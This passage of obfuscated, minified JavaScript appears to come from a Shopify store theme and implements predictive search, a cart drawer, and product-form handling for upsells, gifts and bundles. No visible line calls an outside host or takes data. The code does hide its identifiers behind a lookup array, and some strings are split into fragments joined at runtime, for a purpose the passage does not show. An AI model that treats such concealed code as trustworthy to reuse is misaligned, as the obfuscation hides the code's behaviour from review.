_0x9cd95a=_0x9caacc;if(_0x5af5ce?.[_0x9cd95a(435)]!==20)throw this[_0x9cd95a(428)](),_0x5af5ce})}[a0_0x48952f(594)](){const _0x22abd9=a0_0x48952f;this[_0x22abd9(817)]=this.statusElement||this[_0x22abd9(503)](_0x22abd9(246)),this.loadingText=this[_0x22abd9(731)]||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this[_0x22abd9(460)](_0x22abd9(973),!0)}[a0_0x48952f(821)](_0x470e9b){const _0x23bc07=a0_0x48952f;this.statusElement.setAttribute(_0x23bc07(629),_0x23bc07(266)),this.statusElement[_0x23bc07(535)]=_0x470e9b,setTimeout(()=>{const _0x53af48=_0x23bc07;this[_0x53af48(817)][_0x53af48(460)](_0x53af48(629),_0x53af48(418))},1e3)}renderSearchResults(_0x2bae45){const _0x4b0b1e=a0_0x48952f;this.predictiveSearchResults[_0x4b0b1e(688)]=_0x2bae45,this.setAttribute(_0x4b0b1e(511),!0),this[_0x4b0b1e(751)](),this[_0x4b0b1e(558)]()}[a0_0x48952f(751)](){const _0x360018=a0_0x48952f;this[_0x360018(794)](_0x360018(973)),this[_0x360018(821)](this.querySelector(_0x360018(319))[_0x360018(535)])}getResultsMaxHeight(){const _0x456ca5=a0_0x48952f;return this[_0x456ca5(625)]=window[_0x456ca5(662)]-document[_0x456ca5(503)](_0x456ca5(351))[_0x456ca5(575)]()[_0x456ca5(753)],this[_0x456ca5(625)]}[a0_0x48952f(558)](){const _0x8d5e90=a0_0x48952f;this[_0x8d5e90(385)].style[_0x8d5e90(255)]=this[_0x8d5e90(625)]||this[_0x8d5e90(288)]()+"px",this[_0x8d5e90(460)]("open",!0),this.input.setAttribute(_0x8d5e90(838),!0),this[_0x8d5e90(240)]=!0}[a0_0x48952f(428)](_0x22d590=!1){this.closeResults(_0x22d590),this.isOpen=!1}[a0_0x48952f(389)](_0x522e34=!1){const _0x2e09e0=a0_0x48952f;_0x522e34&&(this[_0x2e09e0(573)][_0x2e09e0(879)]="",this.removeAttribute(_0x2e09e0(511)));const _0x5630e7=this[_0x2e09e0(503)]('[aria-selected="true"]');_0x5630e7&&_0x5630e7[_0x2e09e0(460)](_0x2e09e0(660),!1),this[_0x2e09e0(573)][_0x2e09e0(460)]("aria-activedescendant",""),this.removeAttribute(_0x2e09e0(973)),this[_0x2e09e0(794)](_0x2e09e0(558)),this[_0x2e09e0(573)][_0x2e09e0(460)]("aria-expanded",!1),this[_0x2e09e0(625)]=!1,this[_0x2e09e0(385)][_0x2e09e0(794)](_0x2e09e0(710))}}customElements[a0_0x48952f(599)](a0_0x48952f(603),PredictiveSearch);const defMed=a0_0x48952f(378)+a0_0x48952f(765)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x52e5cd=a0_0x48952f;super(),this[_0x52e5cd(712)]=this[_0x52e5cd(933)](),this[_0x52e5cd(687)](),this[_0x52e5cd(333)](_0x52e5cd(740),_0x462f3c=>_0x462f3c[_0x52e5cd(435)]===_0x52e5cd(244)&&this.close()),this.querySelector(_0x52e5cd(965)).addEventListener("click",this.close.bind(this)),this[_0x52e5cd(485)]()}[a0_0x48952f(485)](){const _0x25bdb3=a0_0x48952f,_0x59bed5=document[_0x25bdb3(503)](_0x25bdb3(213)),_0xb138a0=_0x59bed5[_0x25bdb3(370)](_0x25bdb3(638));_0x59bed5.setAttribute(_0x25bdb3(275),_0x25bdb3(451)),_0x59bed5[_0x25bdb3(460)](_0x25bdb3(835),"dialog"),_0x59bed5[_0x25bdb3(333)]("click",_0x29caf6=>{_0x29caf6.preventDefault(),this.open(_0x59bed5)}),this.oseid=_0xb138a0[_0x25bdb3(503)](_0x25bdb3(985))[_0x25bdb3(583)][this.dataset[_0x25bdb3(491)]],_0x59bed5[_0x25bdb3(333)]("keydown",_0x45efc6=>{const _0x5b4b32=_0x25bdb3;_0x45efc6[_0x5b4b32(435)][_0x5b4b32(274)]()==="SPACE"&&(_0x45efc6.preventDefault(),this[_0x5b4b32(558)](_0x59bed5))})}[a0_0x48952f(558)](_0x3fb9f8){const _0x54d8fc=a0_0x48952f;_0x3fb9f8&&this[_0x54d8fc(311)](_0x3fb9f8);const _0x444a28=this.querySelector(_0x54d8fc(704));_0x444a28&&!_0x444a28[_0x54d8fc(273)]("role")&&this[_0x54d8fc(527)](_0x444a28),setTimeout(()=>{const _0x50db9f=_0x54d8fc;this[_0x50db9f(947)].add(_0x50db9f(579),_0x50db9f(729))}),this[_0x54d8fc(333)](_0x54d8fc(518),()=>{const _0x407168=_0x54d8fc,_0xa25441=this[_0x407168(947)].contains(_0x407168(455))?this.querySelector(".drawer__inner-empty"):document[_0x407168(892)](_0x407168(616)),_0x4cd3db=this[_0x407168(503)](".drawer__inner")||this[_0x407168(503)](_0x407168(214));trapFocus(_0xa25441,_0x4cd3db)},{once:!0}),document[_0x54d8fc(292)][_0x54d8fc(947)][_0x54d8fc(606)](_0x54d8fc(279));const _0x294090=this[_0x54d8fc(503)](_0x54d8fc(537));_0x294090&&_0x294090.playTimer()}[a0_0x48952f(428)](){const _0x45074e=a0_0x48952f;this[_0x45074e(947)][_0x45074e(359)](_0x45074e(729)),removeTrapFocus(this[_0x45074e(463)]),document[_0x45074e(292)][_0x45074e(947)][_0x45074e(359)](_0x45074e(279))}[a0_0x48952f(933)](){const _0x16f8c6=a0_0x48952f,_0x8939c5=this[_0x16f8c6(422)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0x55d8c0=[];return _0x8939c5[_0x16f8c6(808)](_0x495ba3=>{const _0x5cca91=_0x16f8c6;_0x495ba3.dataset[_0x5cca91(944)]&&_0x55d8c0[_0x5cca91(536)](_0x495ba3.dataset[_0x5cca91(944)])}),_0x55d8c0}[a0_0x48952f(802)](){const _0x3df35b=a0_0x48952f,_0x481bcc=this.querySelectorAll(_0x3df35b(226));let _0x35102f=0;return _0x481bcc[_0x3df35b(808)](_0x3d38c3=>{const _0xc282c3=_0x3df35b;this[_0xc282c3(712)].forEach(_0x28d64e=>{const _0x25a28e=_0xc282c3;_0x3d38c3[_0x25a28e(947)][_0x25a28e(956)]("cart-item--product-"+_0x28d64e)&&_0x35102f++})}),_0x481bcc.length-_0x35102f<=1}[a0_0x48952f(687)](){const _0xf16a62=a0_0x48952f,_0x5db7e2=this[_0xf16a62(802)]();this[_0xf16a62(422)](_0xf16a62(869))[_0xf16a62(808)](_0x7f8aa8=>{const _0x42bff7=_0xf16a62;_0x5db7e2?_0x7f8aa8[_0x42bff7(243)]=!0:_0x7f8aa8.clearCart=!1})}[a0_0x48952f(527)](_0x350602){const _0x31a503=a0_0x48952f;_0x350602[_0x31a503(460)](_0x31a503(275),_0x31a503(451)),_0x350602[_0x31a503(460)](_0x31a503(838),"false"),_0x350602[_0x31a503(698)][_0x31a503(971)]("id")&&_0x350602.setAttribute(_0x31a503(219),_0x350602[_0x31a503(698)].id),_0x350602[_0x31a503(333)](_0x31a503(357),_0x51a12b=>{const _0x5bf221=_0x31a503;_0x51a12b[_0x5bf221(873)][_0x5bf221(460)]("aria-expanded",!_0x51a12b[_0x5bf221(873)][_0x5bf221(370)]("details")[_0x5bf221(273)]("open"))}),_0x350602[_0x31a503(706)].addEventListener(_0x31a503(740),onKeyUpEscape)}[a0_0x48952f(780)](_0x2c3718,_0x2c1738=!1){const _0x526839=a0_0x48952f;this[_0x526839(503)](_0x526839(376)).classList[_0x526839(956)]("is-empty")&&this.querySelector(".drawer__inner")[_0x526839(947)][_0x526839(359)]("is-empty"),this[_0x526839(494)]=_0x2c3718.id,this[_0x526839(588)]()[_0x526839(808)](_0x3c4801=>{const _0xeca0b0=_0x526839,_0x592aa7=_0x3c4801[_0xeca0b0(557)]?document.querySelector(_0x3c4801[_0xeca0b0(557)]):document.getElementById(_0x3c4801.id);_0x592aa7[_0xeca0b0(688)]=this[_0xeca0b0(741)](_0x2c3718.sections[_0x3c4801.id],_0x3c4801.selector)}),this[_0x526839(687)]();const _0x50511b=this[_0x526839(503)](_0x526839(537));_0x50511b&&_0x50511b[_0x526839(1016)]();let _0xfd13bb=[],_0x568aa8=[];this[_0x526839(422)](_0x526839(453))[_0x526839(808)](_0x53f722=>{const _0x45dc7d=_0x526839;_0x53f722[_0x45dc7d(329)]()&&(this[_0x45dc7d(503)](_0x45dc7d(552)+_0x53f722.dataset[_0x45dc7d(944)])?_0x53f722[_0x45dc7d(583)][_0x45dc7d(299)]===_0x45dc7d(266)&&_0x568aa8[_0x45dc7d(536)](_0x53f722):_0x53f722.dataset[_0x45dc7d(299)]===_0x45dc7d(418)&&_0xfd13bb[_0x45dc7d(536)](_0x53f722))}),_0x568aa8[_0x526839(260)]>0?_0x568aa8[0].removeFromCart():_0xfd13bb.length>0&&_0xfd13bb[0].addToCart(),setTimeout(()=>{const _0xc493df=_0x526839;this.querySelector(_0xc493df(965))[_0xc493df(333)](_0xc493df(357),this[_0xc493df(428)][_0xc493df(514)](this)),!_0x2c1738&&this[_0xc493df(558)]()})}[a0_0x48952f(741)](_0x5846de,_0x2ae257=a0_0x48952f(508)){const _0x1f4252=a0_0x48952f;let _0x116b0c=new DOMParser()[_0x1f4252(667)](_0x5846de,_0x1f4252(964))[_0x1f4252(503)](_0x2ae257);return _0x2ae257==="#CartDrawer"&&fixParsedHtml(this,_0x116b0c),_0x116b0c[_0x1f4252(688)]}[a0_0x48952f(588)](){const _0x49a692=a0_0x48952f;return[{id:_0x49a692(829),selector:_0x49a692(645)},{id:_0x49a692(856)}]}[a0_0x48952f(669)](_0x5dec45,_0x54f1d9=a0_0x48952f(508)){const _0x330b9c=a0_0x48952f;return new DOMParser()[_0x330b9c(667)](_0x5dec45,_0x330b9c(964))[_0x330b9c(503)](_0x54f1d9)}[a0_0x48952f(311)](_0x225bde){const _0x3ea86a=a0_0x48952f;this[_0x3ea86a(463)]=_0x225bde}}customElements[a0_0x48952f(599)](a0_0x48952f(829),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x47ab70=a0_0x48952f;super(),this[_0x47ab70(1011)]=document[_0x47ab70(503)](_0x47ab70(829))}[a0_0x48952f(741)](_0x2a8fd1,_0x4a206b){const _0x1721de=a0_0x48952f;let _0x222587=new DOMParser().parseFromString(_0x2a8fd1,"text/html")[_0x1721de(503)](_0x4a206b);return _0x4a206b===_0x1721de(376)&&fixParsedHtml(this[_0x1721de(1011)],_0x222587),_0x222587[_0x1721de(688)]}[a0_0x48952f(588)](){const _0x34bd2c=a0_0x48952f;return[{id:_0x34bd2c(616),section:_0x34bd2c(829),selector:_0x34bd2c(376)},{id:"cart-icon-bubble",section:_0x34bd2c(856),selector:_0x34bd2c(508)}]}}customElements.define(a0_0x48952f(960),CartDrawerItems);function a0_0x1cab(){const _0x579a17=["percentageLeft","currencySymbol",".sticky-atc__label","removeChild","removeErrorMessage","scrollBtn","display","applied","scrollDestination","ProductInfo-","max","cart-remove-button","input--error","comparePrices","[name=id]","currentTarget",'[aria-selected="true"] a, button[aria-selected="true"]',"prices","cartStrings","quantity-breaks-","quantityUpdateUnsubscriber","value","play",".select__select","quantityBreaksPickerDisplayedImages","focus","error","stickyAtcButton","quantity-gifts","secondary-variant-select","offsetTop",".internal-video__sound-btn",".upsell-toggle-btn",".bundle-deals__total-compare-price-js","getElementById",".comparison-slider__input","abort","symbol","tagName","apply","errorMessageWrapper","scrollY",".quantity__button[name='plus']","toggleResetButton","soundButton","status","undefined","cartItems","unlocked","mainBundleItems","handleSubmit","quantity-update","Shopify","QuantityBreaks","daysFrequency",'[name="add"] > .main-atc__label',".product-form__input","onFormReset","prependMedia","select","handleErrorMessage","CartDrawer-CartErrors",'][selling_plan]" value="',"getQuery",".loading-overlay__spinner","[compare_price_each]","cart",".product-info-upsell-","isScrollBtn","cart_url",'[name="selling_plan"]',"sections_url",'[aria-selected="true"] a',".floating-btn","secondary-variant-select-separate","getUpsellHandles","html","updateVariantInput","DateTimeFormat","variantChange","?variant=","timing","hostname","mainAtcButton","variantChangeUnsubscriber","playVideo","handle","main-atc-price-","bundle-deals","classList","getDate","parameters","toggle","parse","labels","quantitySelector","handleIntersection",'[id^="MediaGallery-',"contains","contentWindow","#ProductForm-","#product-form-","cart-drawer-items","match","dragging","scroll","text/html","#CartDrawer-Overlay","mainAtcBtnLabel","source[data-src]","3813cUEvhC","shopify:section:load","Sku-","getAttribute","updateLiveRegions","loading","mousedown","days","--sticky-atc-offset","changeEvent","filter","min","ceil","unlockedItems","idIndex","footerSpacing","mm_dd","form","hideElement","initVariants","visibility-hidden","X-Requested-With","button--has-spinner","CartDrawer-LiveRegionText","resolvedOptions","pathname","skipCartButton","hideSpinner","gifts","isRequired","Drawer-quantity-","quantity-gift--unlocked","/discount/","checkATCScroll","internal-video","Quantity-Form--",", #product-form-installment-","dialog",".main-atc__error","main-cart-items","440udwLHr","sectionOneId","signal","cartDrawer","focusin","loadingSpinner","updateId","?q=","playTimer","totalPrice","animationsType","][properties][","quantity","formVariants","duration","Inventory-","shiftKey","none",".quantity-break__variant-select","json","updateOptions",".upsell__price","#cart-icon-bubble",".drawer__close","dd_mm_numeric","createElement","toFixed","initIds","aria-controls","source","0px",".main-product-atc","currency",'[data-media-id="',".product-form__quantity",".cart-item",'][id]" value="',"transferSections","cartUpdate","quantityPicker","&section_id=","summary","transform",'][quantity]" value="1"><input type="hidden" name="items[',"hasDrawer","available","attachEvent","mouseup","applyStickyAtcError","isOpen","updateTimer","productContainers","clearCart","Escape","onChange",".predictive-search-status","cart_change_url","initUnlock",".upsell__image__img","checkboxes","javascript","product-form-","amount_no_decimals_with_comma_separator","errors","maxHeight","quantityError","lineItemStatusElement","setSelectorByValue","getFullYear","length","isText","hasQuantityBreaksPicker","ProductSubmitButton-","product-info",".product-form__error-message-wrapper","false","allPredictiveSearchInstances",".promp-popup__close-btn","XMLHttpRequest","delayDays","endedVideo","floor","hasAttribute","toUpperCase","role",'.appstle-active-option [name="selling_plan"]',"promo-bar-data-","target","overflow-hidden","load","onCartUpdate","price","oduct-fo",".sticky-atc__scroll-btn","elementsToChange","validateQtyRules","image","getResultsMaxHeight",'"><input type="hidden" name="items[',"application/json","updatePickupAvailability","body",'[type="text"], [type="number"], textarea',"stringify","cart__items--disabled","cart-update","updateMedia",":checked","selected",".drawer__inner-empty","CountryProvinceSelector","selectTimeout","TAB","internal-video--playing",".sticky-atc__error","aria-disabled","language","priceSpan","block","description","setActiveElement","input[checked]","rearrangeDays","featured_media","product","2024-04-02","4704012sYGPxM","toggleAttribute","[data-predictive-search-live-region-count-value]","mainOfferContainer","updateTotalPrices","variantStrings","product-form","paddingBottom","errorMessage","getItem","minDays","IntersectionObserver","getUpdateRequired","totalSeconds","[price_each]","isMainOfferItem","addEventListener","cart-live-region-text","cartQuantity","amount","product-info-upsell","focusout","startsWith","includes","displayPromoTimer",".dynamic-price",".main-offer-item-","hasUrl","clearOptions","unavailable","updateTimeline","31073caZFXq","searchTerm","[value]",".section-header","removeFromCart","deferredMedia","lineItemContainer","countryEl","checked","click",'input[type="search"]',"remove","createInputs","waiting","sliderInput","clientX","offerItems","left",".variant-price-update","variantInputs","items","scrollTo","closest","fetchQuantityRules","internationalAccessAccept","secondarySelect","then","quantityBreaks",".drawer__inner","url","dat","prepend","quantityForm",".sold-out-message","inne","routes","setupEventListeners","predictiveSearchResults","[data-predictive-search]","predictive_search_url","trim","closeResults","stickyAtcBtnLabel","data-provinces","map","item_count","section-group","quantityUpdate","updateQuantityRules","media-gallery video","required","atcErrorMsg","CartDrawer-CartItems","dayLabels",'input[name="quantity"]',"toggleAddButton","#MainBundleOffer-","[data-predictive-search-search-for-text]","muted","fixedDiscount","monthLabels","sectionTwo","replaceState","getMonth","setSelectionRange","touches","sectionOne","headers","handleToggle","option","true","GMT","addToCart","StickyAtcVariantPicker-","querySelectorAll","variant_images","provinceEl","delaySeconds","jsonData",".quantity-break__selector-item","close","variantData","#simple-bundles-io-options","seekVideo","toggleBtn","internal-video--muted","sectionOneContainer","code","productInfo","afterScroll","originalSection","setItem","submit","#sticky-atc-","internal-video--loading"," .product-media-modal__content","price-","mediaItemContainers","ArrowUp","dd_mm","featured_image","discount-","touchstart","button",".loading-overlay","cart-drawer-gift","Content-Type","is-empty","mousemove","countryList","span","754190oHrYrD","setAttribute","2023-01-01T00:00:00Z","toggleSound","activeElement","hidden","variantPickers","upsells","simpleBundlesContainer",'][quantity]" value="',"stopDrag",'{"method":"pause"}',".bundle-deals__compare-price-js","mediaItemImgs","shopify","option1","onFocusOut","data-default","/checkout?discount=","modal","postLink","change","data-src","clickable-discount","search","appendChild","setHeaderCartIconAccessibility","secondarySelectSelector","testMode","1819296aHLUwm","insertDates","playButton","type","cart-note","compare_at_price","productId","totalComparePrice","round","floatingBtns",".comparison-slider__overlay","months","data-unavailable","quick-add-modal","bundle-deals__media-item--disabled","querySelector","setUnavailable","submitButton",".quantity__rules-cart .loading-overlay","comparePrice",".shopify-section","parentNode","comparison-slider","results","validateValue","modelViewerUI","bind",".bundle-deals__total-price-js",".main-offer-item","moneyFormat","transitionend",".quantity__input",'button[type="reset"]',"amount_with_comma_separator",".bundle-deals__price-js","host","net","requiredFields","removeEventListener","setSummaryAccessibility",".cart-timer",'[type="radio"]',"disablePrepend","updateVariantStatuses","cachedResults",".bundle-deals__variant-selects-js","ref","textContent","push","countdown-timer","onFormSubmit","handleClick","dateFormat","variant-selects","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","amount_no_decimals","cart_add_url","finally","onKeydown","selectedIndex","/checkout","Line-item-error-","America","quantityBreaksPickerStyle",".cart-item--product-","addListener","popup-overlay--active","initProvince","observer","selector","open","src","CartItem-","quantity-input","offsetHeight","application/","blur","sections","isAfterScroll","find","752KVcEEM","Error","append","#CartItem-","abs","input","details","getBoundingClientRect","header-drawer","quantity-gifts-",']" value="',"animate","mainAtcBtn",".product-form__input__type","provinceContainer","dataset","-applied","renderSearchResults","storageKey","resetButton","getSectionsToRender"," .content-for-grouping","hide","CartDrawer-Item-","24678FDFhjH","modalClosed","setLiveRegionLoadingState","prevValue","Europe","switchOption",".clickable-discount__btn","define","section","openPopupModal","selectedId","predictive-search","updatePrices",".quantity__button[name='minus']","add",".cart-discount-form__error","sellingPlanInput","secondsSpan","object","text","replace","checkValidity","getSearchResults","sectionId","CartDrawer","properties[","fieldName","selectedQuantity","addRemoveFromCart","pause","selectedVariants","startDrag","performance","resultsMaxHeight","nodeName","bundle-deals-","sliderOverlay","aria-hidden","sticky-atc-image-","main-cart-footer","pickup-availability","bundle-deals__product--deselected","cart-items","Quantity-","userLanguage","onInputChange",".header__icons","enableLoading","details[open]","setQuantityBoundries","skipCart",".cart-item__error-text","closeModal","#CartDrawer","minutesSpan"," .loading-overlay","video","cart-drawer-upsell","touchmove","POST",".upsell__price .compare-price","from","currentScript","Share-","day_dd_mm","getTime","scrolledPast","onButtonClick","aria-selected",".share-url-button","innerHeight","handleSelectChange","paused","index","postMessage","parseFromString",'[name="id"]',"getSectionDOM","updateShareUrl","#ProductSubmitButton-","findIndex","setDate","pills","handleScrollBtn","handleChange","ArrowDown","preventDefault","error_message","location","isSecondary",".section-group__section-one-container","prototype","#predictive-search-results-groups-wrapper","sectionTwoContainer","vertical","checkForClear","innerHTML","unavailable_with_option","CartDrawer-LineItemStatus",".quantity__rules",".bundle-deals__media-item-container-js",'[type="application/json"]',"catch","mainAtcBtnError","disabled","step","nextElementSibling","atcButtons","clientHeight","toLowerCase","toString","formIdInput",'[id^="Details-"] summary',"hasVariants","parentElement","ESCAPE","drag","#shopify-section-predictive-search","style","shouldResetForm","upsellHandles",'<input type="hidden" name="items[',"cart_update_url","main-bundle-offer","sticky-atc-separate-price-","getVariantData","width","variant-change","T00:00:00Z","unshift","shopping-cart-line-item-status","connectedCallback","currentTime","setProperty","soldOut",'[id^="custom-label-',".product-form__error-message","active","innerText","loadingText","canplaythrough","disconnectedCallback","footer","down","onFocus",".upsell__variant-picker","stepUp","-']","keyup","getSectionInnerHTML",'[name="',"updateQuantity","mainOfferItem","[name=cart-discount-field]",".product-form__variants","next_display_date","reduce","productFormInput","updateURL","setLiveRegionResults","comparePriceSpan","bottom","name","cartUpdateUnsubscriber","stickyAtcBtnError","updateMasterId","sliderLine",".product-variant-id","isCartUpsell","countryListFunction","options",'[name="add"]',"inputs","a-def","#CartDrawer-Item-",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"reapplyDiscountIfApplicable","variant-selects-","abortController","isValid","timer","currentVariant","stepDown",".quantity-break__compare-price",'input[type="radio"], option',"secondsDelay","method",".bundle-deals__media-item-img-js","renderContents","smooth",".quantity-break__image img","dispatchEvent","updateUrl","productForm","childNodes","dropdown",".js-youtube","updateFormIds","overlay","data","validFields","[end_date]","removeAttribute",'[aria-selected="true"]',"updateTotalPrice","TML","disableLoading",".js-vimeo","touchend","timerDuration","oneNonUpellRemaining",".sign-up-popup-modal","split","firstChild","plus","variant-radios","forEach","[quantity]","unlockGifts","inputRadios","bod","sticky-atc","countryHandler","isIntersecting","keydown","statusElement","dropdwon","day_dd_mm_numeric","ain-pr","setLiveRegionText","getDay",".bundle-deals__product-js","popup-modal--active","xml_eval","variantSelectElements","fetchAvailability","Quantity-Form-","cart-drawer","pauseVideo","renderProductInfo",'{"event":"command","func":"',"cart_clear_url","onKeyup","aria-haspopup","1082212bDaVDH","search-form","aria-expanded","dynamic-dates","variantSelects","get","bundleDeals","defaultValue","email","timeupdate","Enter","timeline","quantityGifts","updateSearchForTerm",'[type="submit"]',"observe","CartDrawer-LineItemError-","idInput","closeBtns","onVariantChange","cart-icon-bubble","initCountry"];return a0_0x1cab=function(){return _0x579a17},a0_0x1cab()}function fixParsedHtml(_0x467f62,_0x2309a8){const _0x32f31a=a0_0x48952f,_0x1d63da=_0x2309a8[_0x32f31a(503)](_0x32f31a(528));_0x1d63da&&(oldTimer=_0x467f62[_0x32f31a(503)](".cart-timer"),oldTimer&&(_0x1d63da[_0x32f31a(688)]=oldTimer[_0x32f31a(688)]));const _0x4f1408=_0x467f62[_0x32f31a(422)](_0x32f31a(767));let _0x68bf84=_0x2309a8[_0x32f31a(422)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x4f1408[_0x32f31a(808)]((_0x3ad9a5,_0xd90c19)=>{const _0x69cf36=_0x32f31a;if(_0x3ad9a5[_0x69cf36(626)][_0x69cf36(701)]()===_0x69cf36(649)&&(_0x68bf84[_0xd90c19][_0x69cf36(583)].selected=_0x3ad9a5[_0x69cf36(583)][_0x69cf36(299)]),_0x68bf84[_0xd90c19].dataset.id=_0x3ad9a5.dataset.id,_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(668))[_0x69cf36(879)]=_0x3ad9a5.querySelector(_0x69cf36(668)).value,_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(249))&&(_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(249))[_0x69cf36(559)]=_0x3ad9a5[_0x69cf36(503)](_0x69cf36(249))[_0x69cf36(559)]),_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(737))){const _0x394093=_0x3ad9a5.querySelectorAll(_0x69cf36(881));_0x68bf84[_0xd90c19][_0x69cf36(422)](_0x69cf36(881))[_0x69cf36(808)]((_0x20867d,_0x1a894d)=>{const _0x1590a7=_0x69cf36;_0x20867d[_0x1590a7(879)]=_0x394093[_0x1a894d].value,_0x20867d[_0x1590a7(422)](_0x1590a7(417))[_0x1590a7(808)](_0x2a357c=>{const _0xcf16e9=_0x1590a7;_0x2a357c[_0xcf16e9(794)]("selected"),_0x2a357c[_0xcf16e9(879)]===_0x394093[_0x1a894d].value[_0xcf16e9(388)]()&&_0x2a357c[_0xcf16e9(460)](_0xcf16e9(299),"")})})}if(_0x3ad9a5.dataset.updatePrices===_0x69cf36(418)){var _0x4285f2=_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(212)),_0x1eda95=_0x3ad9a5[_0x69cf36(503)](_0x69cf36(212));_0x4285f2&&_0x1eda95&&(_0x4285f2[_0x69cf36(688)]=_0x1eda95[_0x69cf36(688)])}})}!customElements[a0_0x48952f(841)](a0_0x48952f(323))&&customElements[a0_0x48952f(599)]("product-form",class extends HTMLElement{constructor(){const _0x51c845=a0_0x48952f;super(),this[_0x51c845(985)]=this[_0x51c845(503)](_0x51c845(985)),this[_0x51c845(985)].addEventListener(_0x51c845(440),this[_0x51c845(908)][_0x51c845(514)](this)),this[_0x51c845(703)]=this[_0x51c845(985)][_0x51c845(503)](_0x51c845(872)),this[_0x51c845(703)][_0x51c845(696)]=!1,this[_0x51c845(642)]=this.formIdInput[_0x51c845(583)].skipCart===_0x51c845(418),this[_0x51c845(924)]=document.querySelector("cart-drawer")||document[_0x51c845(503)]("cart-notification"),this[_0x51c845(760)]=this[_0x51c845(583)].isCartUpsell===_0x51c845(418),this[_0x51c845(505)]=this.querySelector(_0x51c845(850)),document[_0x51c845(503)](_0x51c845(829))&&(this[_0x51c845(505)][_0x51c845(460)](_0x51c845(835),_0x51c845(1005)),this[_0x51c845(235)]=!0),this.loadingSpinner=this[_0x51c845(503)](_0x51c845(922)),this[_0x51c845(842)]=document[_0x51c845(892)](_0x51c845(627)+this[_0x51c845(583)][_0x51c845(600)]),this[_0x51c845(436)]=document[_0x51c845(892)](_0x51c845(867)+this[_0x51c845(583)].section),this[_0x51c845(375)]=document[_0x51c845(892)](_0x51c845(877)+this[_0x51c845(583)][_0x51c845(600)]),this.quantityPicker=document[_0x51c845(892)]("Quantity-Form-"+this[_0x51c845(583)][_0x51c845(600)]),this.customFields=document[_0x51c845(422)]("[id^='CustomField-"+this[_0x51c845(583)].section+_0x51c845(739)),this[_0x51c845(848)]=document[_0x51c845(892)](_0x51c845(577)+this[_0x51c845(583)].section),this.upsells=document[_0x51c845(422)](_0x51c845(925)+this[_0x51c845(583)][_0x51c845(600)]),this[_0x51c845(907)]=document.querySelectorAll(_0x51c845(343)+this[_0x51c845(583)][_0x51c845(600)]),this[_0x51c845(367)]=this[_0x51c845(985)][_0x51c845(503)](_0x51c845(746))}[a0_0x48952f(908)](_0x34ef0d){const _0x340de5=a0_0x48952f;let _0x4e4dc8=null,_0x46ed6e=!1;if(_0x34ef0d&&(_0x34ef0d[_0x340de5(678)](),_0x34ef0d[_0x340de5(278)].classList.contains(_0x340de5(990))&&(_0x4e4dc8=_0x34ef0d[_0x340de5(278)],_0x4e4dc8.classList[_0x340de5(606)](_0x340de5(973))),_0x34ef0d.target.dataset[_0x340de5(994)]===_0x340de5(418)&&(_0x46ed6e=!0)),this[_0x340de5(505)][_0x340de5(971)](_0x340de5(306))===_0x340de5(418))return;this.handleErrorMessage(),this[_0x340de5(505)][_0x340de5(460)](_0x340de5(306),!0),this[_0x340de5(505)].classList[_0x340de5(606)](_0x340de5(973)),this[_0x340de5(1013)]&&this[_0x340de5(1013)][_0x340de5(947)][_0x340de5(359)](_0x340de5(464));let _0x2156a3=!1;if(this[_0x340de5(367)]&&!this[_0x340de5(534)]){this.variantInputs[_0x340de5(688)]="";let _0x580840="",_0x438a76=[];if(this[_0x340de5(235)]&&!this[_0x340de5(760)]&&!this[_0x340de5(642)]&&this[_0x340de5(924)][_0x340de5(422)](_0x340de5(767)).forEach(_0x93cb9=>{const _0x4e8dc0=_0x340de5;_0x93cb9[_0x4e8dc0(583)].selected===_0x4e8dc0(418)&&!this.cart[_0x4e8dc0(503)](_0x4e8dc0(552)+_0x93cb9[_0x4e8dc0(583)][_0x4e8dc0(944)])&&_0x438a76[_0x4e8dc0(721)](_0x93cb9[_0x4e8dc0(583)].id)}),this[_0x340de5(842)]){_0x2156a3=!0;for(let _0x974195=0;_0x974195<_0x438a76.length;_0x974195++)_0x580840+=_0x340de5(713)+_0x974195+_0x340de5(234)+_0x974195+_0x340de5(227)+_0x438a76[_0x974195]+'">';let _0x2c6ae0=_0x438a76[_0x340de5(260)];for(let _0x485907=0;_0x485907<this.bundleDeals[_0x340de5(1021)][_0x340de5(260)];_0x485907++){const _0x352fd8=this[_0x340de5(842)][_0x340de5(1021)][_0x485907];_0x580840+=_0x340de5(713)+(_0x485907+_0x2c6ae0)+_0x340de5(468)+_0x352fd8[_0x340de5(1020)]+_0x340de5(289)+(_0x485907+_0x2c6ae0)+'][id]" value="'+_0x352fd8.id+'">'}this.variantInputs[_0x340de5(688)]=_0x580840}else{let _0x4f685d=[];this[_0x340de5(848)]&&this.quantityGifts.unlockedItems.length>0&&(_0x438a76=[..._0x438a76,...this.quantityGifts[_0x340de5(981)]]);for(let _0xb302d2=this[_0x340de5(466)][_0x340de5(260)]-1;_0xb302d2>=0;_0xb302d2--)this[_0x340de5(466)][_0xb302d2][_0x340de5(583)][_0x340de5(299)]===_0x340de5(418)&&_0x438a76.push(this.upsells[_0xb302d2].dataset.id);if(this[_0x340de5(907)][_0x340de5(260)]===0){if(this.quantityBreaks&&this[_0x340de5(375)][_0x340de5(1021)][_0x340de5(260)]>0)_0x438a76=[..._0x438a76,...this.quantityBreaks[_0x340de5(1021)]],_0x4f685d=[...this.quantityBreaks[_0x340de5(1021)]];else if(_0x438a76[_0x340de5(260)]>0&&(!this[_0x340de5(375)]||this.quantityBreaks[_0x340de5(1021)][_0x340de5(260)]===0)){let _0x2aa061=1;this[_0x340de5(375)]?_0x2aa061=this[_0x340de5(375)][_0x340de5(619)]:this.quantityPicker&&(_0x2aa061=parseInt(this[_0x340de5(230)][_0x340de5(503)](_0x340de5(519))[_0x340de5(879)]));for(let 